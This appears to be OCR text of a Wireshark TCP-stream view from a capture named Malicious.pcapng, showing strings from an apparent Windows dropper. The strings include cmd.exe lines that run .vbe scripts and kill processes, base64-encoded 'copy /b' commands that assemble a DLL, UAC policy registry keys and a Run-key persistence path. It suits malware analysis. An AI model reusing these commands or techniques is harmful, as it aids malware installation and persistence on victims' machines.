 Wireshark · 追踪 TCP 流 (tcp.stream eq 16) · Malicious.pcapng
.ShellExecuteExA...ShellExecuteA.SHELL32.dll...DeleteUrlCacheEntry.WININET.dll................@.d...
..o...............n...o...o...L...L..
0L...o..#o..*o........yyyu.dll.aac.aazero.aent......................................................
....................................................................................................
............................................................ZO...N......................%d..Apply
Setting...Button..Disable Devices.Net Disabler v1.0....b.......K..runas...uptime:%u
..urlmon.dll..wnloadToFileA...URLDo...open.... /E.12556.exe...C:
\Users\Public\Documents\TASLoginBase.dll..TASLoginBase.dll....cmd.exe /c C:
\Users\Public\Documents\2022060125.vbe.cmd.exe /c taskkill /f /t /im
k4.exe....Y21kIC9jIGNvcHkgL2IgQzpcXFVzZXJzXFxQdWJsaWNcXERvY3VtZW50c1xcTVoudHh0K0M6XFxVc2Vyc1xcUHVibG
ljXFxEb2N1bWVudHNcXFRBUy50eHQgQzpcXFVzZXJzXFxQdWJsaWNcXERvY3VtZW50c1xcVEFTTG9naW5CYXNlLmRsbA==....cm
d.exe /c C:/Users/Public/Documents/
2022060128.vbe.rty.txt.DontShowUI..SOFTWARE\Microsoft\Windows\Windows Error
Reporting..PromptOnSecureDesktop...EnableLUA...ConsentPromptBehaviorAdmin..SOFTWARE\Microsoft\Window
s\CurrentVersion\Policies\System...ok.bat..okn2.ini....update.ini..0user.exe...dev.exe.nnm.lnk.
13.txt..update.lnk..MZ.txt..TAS.txt.IMG2022.jpg.k4.exe..2022060128.vbe..uvb.jpg.
2022060125.vbe..systems.exe.dllhosts.exe....update.log..setting.ini.C:\Users\Public\Documents\..C:
\ProgramData\.sedsvcii.exe....vrfcore.dll.update.exe..cmd.exe /c C:\ProgramData\1222.vbe..C:
\Programdata\vrfcore.dll..C:\Programdata\setting.exe..C:\Programdata\TASLoginBase.dll.cmd.exe /c C:
\Programdata\2022060125.vbe....Y21kIC9jIGNvcHkgL2IgQzpcXFByb2dyYW1kYXRhXFxNWi50eHQrQzpcXFByb2dyYW1kY
XRhXFxUQVMudHh0IEM6XFxQcm9ncmFtZGF0YVxcVEFTTG9naW5CYXNlLmRsbA==....C:/Programdata/setting.exe..C:
\Users\Public\Documents\rty.txt...
1222.vbe....Del.jpg.Del.lnk.setting.exe.ok4.bat.okn6.ini....sedsvcii.jpg....sedsvcii.lnk....seds.vbe
....update5.log.org.log.DM.log..cmd.exe /c C:\ProgramData\NGLA\1222.vbe.C:
\ProgramData\NGLA\vrfcore.dll.C:\ProgramData\NGLA\update.exe..C:
\ProgramData\NGLA\TASLoginBase.dll....Software\Microsoft\Windows\Currentversion\Run...C:
\ProgramData\NGLA\dev.exe.cmd.exe /c C:
\ProgramData\NGLA\2022060125.vbe...Y21kIC9jIGNvcHkgL2IgQzpcXFByb2dyYW1kYXRhXFxOR0xBXFxNWi50eHQrQzpcX
FByb2dyYW1kYXRhXFxOR0xBXFxUQVMudHh0IEM6XFxQcm9ncmFtZGF0YVxcTkdMQVxcVEFTTG9naW5CYXNlLmRsbA==....C:/
Programdata/NGLA/update.exe..dmdel.vbe...ok5.bat.okn7.ini....dmex.jpg....dmseds.vbe..C:
\ProgramData\NGLA\.....Q.......b.......?AVCNoTrackObject@@.....b.......?
AVAFX_MODULE_STATE@@...b.......?AV_AFX_DLL_MODULE_STATE@@......b.......?
AVtype_info@@.......................................................................................
....................................................................................................
....................................................................................................
....................................................................................................
2 客户端 分组，31 服务器 分组，3 turn(s).
整个对话（43 kB） Show data as ASCII 流 16
查找: 查找下一个
Help 滤掉此流 打印 另存为... 返回 Close